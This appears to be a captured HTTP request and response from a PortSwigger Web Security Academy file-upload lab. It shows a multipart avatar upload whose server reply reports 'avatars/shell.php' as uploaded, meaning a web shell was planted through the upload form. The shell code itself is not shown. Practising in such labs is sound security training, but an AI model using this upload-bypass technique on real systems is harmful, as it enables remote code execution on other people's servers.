 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a0a00fa03c1ced780d53ad900c3007f.web-security-academy.net
3 Cookie: session=5k53ojB59TUoTtXqTukISbwed6GKlSpv
4 Content-Length: 28389
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryd6zAzXQl3PDat4ps
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a0a00fa03c1ced780d53ad900c3007f.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0a00fa03c1ced780d53ad900c3007f.web-security-academy.net/my-accou
nt
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryd6zAzXQl3PDat4ps
24 Content-Disposition: form-data; name="avatar"; filename="image2.jpg"
25 Content-Type: image/jpeg
26
27 ÿØÿàJFIFHHÿÛC
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 13:43:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>